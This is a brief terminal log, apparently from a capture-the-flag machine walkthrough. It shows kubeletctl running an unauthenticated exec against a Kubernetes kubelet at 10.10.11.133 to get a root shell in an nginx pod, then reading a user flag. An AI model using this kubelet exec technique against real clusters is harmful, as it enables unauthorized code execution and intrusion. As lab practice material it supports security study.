 ┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# kubeletctl -s 10.10.11.133 exec "/bin/bash" -p nginx -c nginx
"the quieter you be
root@nginx:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@nginx:/# ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
root@nginx:/# cd /root
cd /root
root@nginx:~# ls
ls
user.txt
root@nginx:~# cat  user.txt
cat  user.txt
a251245d5cecb33080f15415055e981d
root@nginx:~#